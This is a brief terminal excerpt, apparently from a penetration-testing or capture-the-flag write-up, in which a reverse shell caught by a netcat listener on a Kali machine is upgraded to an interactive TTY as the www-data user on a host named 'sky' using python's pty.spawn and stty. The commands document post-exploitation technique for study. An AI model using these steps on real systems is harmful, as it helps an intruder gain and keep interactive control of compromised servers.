 $ whereis python
python: /usr/bin/python3.8 /usr/lib/python3.8 /usr/lib/python3.9 /usr/lib/python2.7 /etc/python3.8 /usr/local/lib/python3.8
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@sky:/$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -nvlp 4444
www-data@sky:/$
www-data@sky:/$